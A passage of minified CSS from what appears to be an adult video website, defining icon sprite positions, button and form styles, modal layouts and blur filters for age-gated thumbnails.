-356px;width:18px;height:18px}.icon-ic_18_titles_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-231px -356px;width:18px;height:18px}.icon-ic_18_titles_tags{background-image:url(../img/spritesheet_light.becad339.png);background-position:-252px -356px;width:18px;height:18px}.icon-ic_18_titles_top{background-image:url(../img/spritesheet_light.becad339.png);background-position:-273px -356px;width:18px;height:18px}.icon-ic_18_titles_video{background-image:url(../img/spritesheet_light.becad339.png);background-position:-294px -356px;width:18px;height:18px}.icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_light.becad339.png);background-position:-315px -356px;width:18px;height:18px}.icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_light.becad339.png);background-position:-336px -356px;width:18px;height:18px}.icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_light.becad339.png);background-position:-357px -356px;width:18px;height:18px}.icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px 0;width:18px;height:18px}.icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -21px;width:18px;height:18px}.icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -105px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -42px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -63px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -84px;width:18px;height:18px}.icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -126px;width:18px;height:18px}.icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -147px;width:18px;height:18px}.icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -168px;width:18px;height:18px}.icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -189px;width:18px;height:18px}.icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -210px;width:18px;height:18px}.icon-ic_18_upro_followers{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -231px;width:18px;height:18px}.icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -252px;width:18px;height:18px}.icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -273px;width:18px;height:18px}.icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -336px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -294px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-386px -315px;width:18px;height:18px}.icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -377px;width:18px;height:18px}.icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_light.becad339.png);background-position:-21px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_light.becad339.png);background-position:-42px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_light.becad339.png);background-position:-63px -377px;width:18px;height:18px}.icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_light.becad339.png);background-position:-84px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-126px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-105px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_light.becad339.png);background-position:-168px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-147px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_light.becad339.png);background-position:-210px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-189px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_light.becad339.png);background-position:-252px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-231px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_light.becad339.png);background-position:-294px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-273px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_light.becad339.png);background-position:-315px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-336px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_photo{background-image:url(../img/spritesheet_light.becad339.png);background-position:-378px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_photo_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-357px -377px;width:18px;height:18px}.icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -21px;width:18px;height:18px}.icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px 0;width:18px;height:18px}.icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -105px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -63px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -42px;width:18px;height:18px}.icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -84px;width:18px;height:18px}.icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -147px;width:18px;height:18px}.icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -126px;width:18px;height:18px}.icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -231px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -189px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -168px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -210px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -273px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments_hover{background-image:url(../img/spritesheet_light.becad339.png);background-position:-407px -252px;width:18px;height:18px}.icon-ic_22_dislike{background-image:url(../img/spritesheet_light.becad339.png);background-position:-149px -302px;width:22px;height:22px}.icon-ic_22_like{background-image:url(../img/spritesheet_light.becad339.png);background-position:-174px -302px;width:22px;height:22px}.icon-ic_30_coin{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -231px;width:30px;height:30px}.icon-ic_30_part_participate{background-image:url(../img/spritesheet_light.becad339.png);background-position:-305px -264px;width:30px;height:30px}.icon-ic_30_part_ranks{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 -302px;width:30px;height:30px}.icon-ic_30_part_rewards{background-image:url(../img/spritesheet_light.becad339.png);background-position:-33px -302px;width:30px;height:30px}.icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_light.becad339.png);background-position:-66px -302px;width:30px;height:30px}.icon-ic_no_results{background-image:url(../img/spritesheet_light.becad339.png);background-position:0 0;width:176px;height:170px}.icon-info_grey{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px 0;width:14px;height:14px}.icon-plus_white_big{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -415px;width:12px;height:12px}.icon-remove_grey{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -69px;width:13px;height:13px}.icon-title_contact{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -92px;width:20px;height:20px}.icon-title_dmca{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -115px;width:20px;height:20px}.icon-title_edit{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -138px;width:20px;height:20px}.icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-199px -302px;width:24px;height:20px}.icon-title_favorites_videos{background-image:url(../img/spritesheet_light.becad339.png);background-position:-226px -302px;width:24px;height:20px}.icon-user_edit_generic{background-image:url(../img/spritesheet_light.becad339.png);background-position:-485px -17px;width:14px;height:14px}.icon-user_title_gifts{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -184px;width:18px;height:20px}.icon-user_title_history{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -23px;width:21px;height:20px}.icon-user_title_members{background-image:url(../img/spritesheet_light.becad339.png);background-position:-253px -302px;width:24px;height:20px}.icon-user_title_parameters{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px -161px;width:20px;height:20px}.icon-user_title_pornstars{background-image:url(../img/spritesheet_light.becad339.png);background-position:-280px -302px;width:24px;height:20px}.icon-user_title_studios{background-image:url(../img/spritesheet_light.becad339.png);background-position:-307px -302px;width:24px;height:20px}.icon-user_title_votes{background-image:url(../img/spritesheet_light.becad339.png);background-position:-338px 0;width:24px;height:20px}.content_privacy_policy_wrapper .content_section_content{padding-left:10px;text-align:left}.content_privacy_policy_wrapper .title_wrapper{padding-top:10px;padding-left:10px}.content_privacy_policy_wrapper a{text-decoration:underline}.content_privacy_policy_wrapper h4{font-size:16px;margin:15px 0 5px 0}.content_privacy_policy_wrapper h5{font-size:14px;margin:5px 0}.content_privacy_policy_wrapper .italic{font-style:italic}.content_privacy_policy_wrapper ol,ul{margin:5px auto;padding-left:20px;list-style-position:outside}@media (min-width:480px){.pagination .live_pagination_wrapper{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 1 30'%3E%3Cdefs%3E%3Cstyle%3E.cls-1{fill:none;}.cls-2{clip-path:url(%23clip-path);}.cls-3{fill:%235f5f5f;}%3C/style%3E%3CclipPath id='clip-path'%3E%3Crect class='cls-1' width='1' height='30'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg id='Calque_2' data-name='Calque 2'%3E%3Cg id='Calque_1-2' data-name='Calque 1'%3E%3Cg class='cls-2'%3E%3Crect class='cls-1' width='1' height='30'/%3E%3Crect class='cls-3' y='14.5' width='1' height='1'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:repeat-x}}.bootstrap-tagsinput{line-height:22px;display:inline-block;max-width:100%;margin-bottom:10px;padding:4px 6px;cursor:text;vertical-align:middle;color:#555;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-tagsinput input{width:auto!important;max-width:inherit;margin:0;padding:0;border:none;outline:0;background-color:transparent;box-shadow:none}.bootstrap-tagsinput input:focus{border:none;box-shadow:none}.bootstrap-tagsinput .tag{margin-right:2px;color:#fff}.bootstrap-tagsinput .tag [data-role=remove]{margin-left:8px;cursor:pointer}.bootstrap-tagsinput .tag [data-role=remove]:after{padding:0 2px;content:"x"}.bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.bootstrap-tagsinput .tag [data-role=remove]:hover:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#fff;background-color:#1e1e1e;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}.video_iframe_wrapper,.video_wrapper{position:relative}.videoewok{width:100%;height:100%;margin:0;padding:0;overflow:hidden;position:absolute}.videoewok .videoewok_loc{position:absolute}a{text-decoration:none;color:#fff}.bold{font-weight:700}a.active,a:active,a:focus,a:hover{text-decoration:none;color:#107fc9}h1,h2,h3,h4,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{outline:0}textarea{box-sizing:border-box;color:#fff;background-color:#323232;border-color:#5f5f5f}.w_25{width:25%}.w_33{width:33%}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.warning{color:#ff0021!important}.modal{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;z-index:4;top:15%;right:0;left:0;width:90%;margin:0 auto;opacity:1}.modal_box_overlay{cursor:pointer;z-index:3;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.pointer{cursor:pointer}.social_link_wrapper{position:absolute;width:100px;height:22px;top:0;right:0}@media (min-width:480px){.social_link_wrapper{position:relative;display:inline!important}}.social_link_info_item{width:100%;text-align:left;margin-bottom:15px}@media (min-width:480px){.social_link_info_item{margin:0 5px;display:inline-block;width:100px}}.social_link_info_item .btn{display:inline-block;padding:3px 6px}.social_link_info_item .btn i{margin-bottom:2px}.social_link_info_item .btn span{margin-left:5px;color:#fff}.social_link_facebook{background-color:#4267b2}.social_link_twitter{background-color:#1da1f2}.social_link_tiktok{background-color:#fff}.social_link_tiktok span{color:#000}.social_link_onlyfans{background-color:#00aff0}.social_link_patreon{background-color:#fff}.social_link_patreon span{color:#000}.social_link_tikporn{background-color:#fe2c55}.social_link_imdb{background-color:#f5c518}.social_link_imdb span{color:#000}.social_link_mymfans{background-color:#000}.social_link_youtube{background-color:#fff}.social_link_youtube span{color:#000}.social_link_reddit{background-color:#fff}.social_link_reddit span{color:#000}.social_link_instagram{background:-webkit-linear-gradient(45deg,#fdc21e 0,#bf01a1 100%);background:linear-gradient(45deg,#fdc21e 0,#bf01a1 100%)}.social_link_website{background-color:#107fc9}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_48{height:48px;width:48px}.icon_40{height:40px;width:40px}.icon_30{height:30px;width:30px}.icon_22{height:22px;width:22px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.icon_no_results{width:176px;height:170px}.selected_as_favorite .icon{display:none}.selected_as_favorite .active{display:inline-block!important}.pull-right{float:right!important}.pull-left{float:left!important}button{color:#fff;background-color:#323232;border:1px solid #5f5f5f}input{color:#fff;background-color:#323232;border:1px solid #5f5f5f}select{-webkit-appearance:none;color:#fff;background-color:#323232;border:1px solid #5f5f5f}textarea{border-radius:2px;padding:0 5px;font-size:11px;line-height:19px}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}button option,input option,select option{padding:0}button>option:hover,input>option:hover,select>option:hover{background-color:#55acee;color:#fff}button span.dropdown_caret,input span.dropdown_caret,select span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before,input span.dropdown_caret:before,select span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}button i,input i,select i{width:16px;height:16px}button:focus,input:focus,select:focus{outline:0}img{vertical-align:middle;border:0}.img_centered{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}.img-responsive{display:block;width:100%;height:auto}.img_grayscale{opacity:.5;-webkit-filter:grayscale(1) brightness(12);filter:grayscale(1) brightness(12)}@-ms-viewport{width:device-width}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:968px) and (max-width:1024px){.hidden-lg{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}@media (min-width:1280px){.hidden-min-xl{display:none!important}}@media (max-width:967px){.hidden-max-md{display:none!important}}@media (max-width:1279px){.hidden-max-lg{display:none!important}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.row:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img_wrapper.modal_lock .overlay{position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;z-index:-1}.loading_img{display:block;margin:0 auto}.grey_text{color:#828282}.light_grey_text{color:#9e9e9e}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#828282;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#fff;border:1px solid #fff}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#107fc9}.scroll_top_btn:hover{opacity:1}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.footer_partner_enabled{-webkit-transform:translate(0,-107px);-ms-transform:translate(0,-107px);transform:translate(0,-107px)}@media (min-width:768px){.footer_partner_enabled{-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px)}}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#107fc9}.rank_box{cursor:pointer;display:inline-block;height:20px;font-size:12px;line-height:20px;border-radius:10px;padding:0 5px;text-align:center}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#107fc9}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.header_button span{position:absolute;top:-8px;left:5px;height:14px;width:18px;font-size:11px;line-height:13px;text-align:center;border-radius:2px;color:#fff;background-color:#c80000}.notification{position:absolute;top:0;right:0;margin:0;padding:0;display:inline-block;height:14px;width:18px;font-size:11px;line-height:13px;text-align:center;border-radius:2px;color:#fff;background-color:#c80000}.dropdown_caret{border:none;height:100%;color:#fff}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#323232;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#107fc9}.btn_default:hover{color:#fff;background-color:#107fc9}.btn_disabled{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#828282!important;border-color:#323232;background-color:#828282}.btn_grey{height:30px;font-weight:700;border-radius:5px;border-style:solid;border-width:0 0 2px 0;line-height:27px;color:#000;border-color:#323232;background-color:#828282}.btn_grey:hover{background-color:#5f5f5f}.btn_white{cursor:pointer;display:inline-block;width:300px;height:28px;font-weight:700;border-radius:5px;border-style:solid;border-width:1px;color:#000!important;border-color:#5f5f5f;background-color:#fff}.btn_white span{line-height:27px}.btn_white:hover{background-color:#828282}.btn_blue{cursor:pointer;width:-webkit-fit-content;width:fit-content;padding:0 5px 3px;height:28px;border-radius:2px;color:#fff!important;border-color:#5f5f5f;background-color:#1da1f2}.btn_blue span{vertical-align:middle}.btn_blue:hover{background-color:#1e1e1e}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#323232;border:1px solid #5f5f5f}.fleft{float:left}.fright{float:right}.align_center{text-align:center}.align_left{text-align:left}.relative{position:relative}.inline_block{display:inline-block!important}.none{display:none}input.disabled,input.disabled:focus,input.disabled:hover{font-size:14px;border:0!important;border-color:transparent;background-color:transparent!important}select.disabled,select.disabled+.custom_select_caret,select.disabled:focus,select.disabled:hover{font-size:14px;border:0!important;border-color:transparent;background-color:transparent!important}.scroll_hidden{overflow:hidden!important}.relative{position:relative!important}.no_btn{border:none;background-color:transparent}.async_loader{line-height:19px}.js_clear_history_btn,.js_confirm_favclean_wrapper,.js_confirm_hclean_wrapper{display:none}.hide{display:none!important}.grecaptcha-badge{z-index:4}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.rating_wrapper{display:block;position:relative;width:-webkit-fit-content;width:fit-content;height:inherit;margin:auto}@media (min-width:480px){.rating_wrapper{margin:initial}}.rating_wrapper .rating_item{position:relative;vertical-align:middle;float:left;width:25px;height:30px;cursor:pointer}.rating_wrapper .rating_item i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.rating_wrapper .rating_simplified{display:block;position:relative;float:left;width:10px;height:30px;margin:0 5px}.rating_wrapper .rating{display:block;position:relative;float:left;width:70px;height:30px;margin:0 5px}.rating_wrapper .rating .rating_percentage,.rating_wrapper .rating .rating_total_votes{position:absolute;right:0;left:0;height:12px;font-size:11px;line-height:11px;text-align:center}.rating_wrapper .rating .rating_percentage{top:0}.rating_wrapper .rating .rating_total_votes{bottom:0}.rating_wrapper .rating .rating_progress{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;width:100%;height:3px;margin:auto}.rating_wrapper .rating .rating_progress .rating_progress_bar{display:block;height:100%;float:left}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.message_container .alert{margin-bottom:20px;position:relative;color:#fff;padding:15px;border-radius:5px}.message_container .alert_error{background-color:#ff0021}.message_container .alert_info{background-color:#55acee}.message_container .alert_warning{background-color:#ff6800}.message_container .alert_success{background-color:#30ad22}.message_container .alert-dismissable,.message_container .alert-dismissible{padding-right:35px}.message_container .icon-alert_error,.message_container .icon-alert_info,.message_container .icon-alert_success,.message_container .icon-alert_warning{margin-right:20px}.message_container .close{position:absolute;background-color:transparent;border:none;top:12px;right:11px}.comments_number_span{position:absolute;top:-5px;left:10px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:10px}.img-blured .celebrity_avatar,.img-blured .js_ad_container,.img-blured .js_ad_wrapper,.img-blured .video_iframe_container,.img-blured .webcam_tip_thumb,.img-blured iframe,.img-blured img,.img-blured video{filter:url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='10'/></filter></svg>#svgBlur");filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured #video_preview_container{position:absolute;display:block;z-index:1}.img-blured .video_item_already_seen{z-index:1}.img-blured-small img{filter:url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='5'/></filter></svg>#svgBlur");filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-ms-filter:blur(5px);-o-filter:blur(5px)}.img-blured .video_iframe_wrapper{overflow:hidden}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.agechecker{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.agechecker img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.agechecker img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.agechecker img{width:60%}}@media (min-width:480px){.agechecker img{width:50%}}@media (min-width:768px){.agechecker img{width:40%}}@media (min-width:1280px){.agechecker img{width:30%}}@media (min-width:1600px){.agechecker img{width:400px}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.img-blured .blurmyass img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_class_thumb_preview,.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.blursfw_poster{position:absolute;width:100%;height:100%;top:0}.blursfw_poster img{width:100%;height:100%}.ignore-blur .js_ad_container,.ignore-blur .video_iframe_container,.ignore-blur iframe,.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.img-blured .webcam_item_thumbnail img,.img-blured .webcam_item_thumbnail video{display:none}.img-blured .webcam_item_thumbnail.sfw img{display:block}img.img_sfw_class{position:absolute!important;width:100%!important;height:100%!important;top:0!important;left:0!important}img.sfw_class_10,img.sfw_class_20,img.sfw_class_30{display:none}.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0{display:block}.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10{display:block}.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20{display:block}.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30{display:block}.smooth_link{text-decoration:none!important;cursor:text!important}.smooth_link:active,.smooth_link:focus,.smooth_link:hover{text-decoration:none!important;cursor:text!important}.dropdown-menu{position:absolute;margin:2px 0 0;text-align:left;list-style:none;border:1px solid rgba(0,0,0,.15);background-color:#fff;background-clip:padding-box;box-shadow:0 6px 12px rgba(0,0,0,.175)}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #fff;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio 